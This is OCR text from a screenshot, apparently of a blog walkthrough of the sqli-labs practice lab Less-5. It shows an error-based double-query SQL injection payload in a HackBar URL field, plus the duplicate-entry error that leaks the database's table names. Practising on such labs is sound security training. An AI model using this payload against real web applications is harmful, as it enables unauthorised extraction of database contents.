 Welcome Dhakkan
Duplicate entry 'emails,referers,uagents,users0' for key ''
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.sqli.com/Less-5/?id=1' union select 1,count(*),concat((select group_concat(table_name) from information_schema.tables where
table_schema='security'),floor(rand()*2))a from information_schema.columns group by a -- -
Enable POST ADD HEADER
https://blog.csdn.net/rfrder